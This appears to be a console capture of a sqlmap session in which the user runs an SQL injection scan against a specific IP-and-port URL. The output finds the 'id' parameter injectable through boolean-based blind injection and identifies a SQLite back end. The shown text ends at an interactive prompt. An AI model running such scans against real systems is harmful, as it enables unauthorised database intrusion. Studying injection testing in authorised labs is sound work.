 F:\Tools\sqlmapproject-sqlmap-aed137a>python sqlmap.py -u "http://219.153.49.228:46211/new_list.php?id=1" --purge
H
{1.4.7.5#dev}
V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 21:03:13 /2022-01-21/
[21:03:13] [INFO] purging content of directory 'C:\Users\86135\AppData\Local\sqlmap'...
[21:03:14] [INFO] testing connection to the target URL
[21:03:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:03:14] [INFO] testing if the target URL content is stable
[21:03:14] [INFO] target URL content is stable
[21:03:14] [INFO] testing if GET parameter 'id' is dynamic
[21:03:14] [INFO] GET parameter 'id' appears to be dynamic
[21:03:15] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[21:03:15] [INFO] testing for SQL injection on GET parameter 'id'
[21:03:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:03:15] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
(with --string="平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机升级，升级期间系统将停止对内对外
服务，禁止业务人员等所有用户进行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您工作带来不便
，敬请谅解。")
[21:03:16] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n]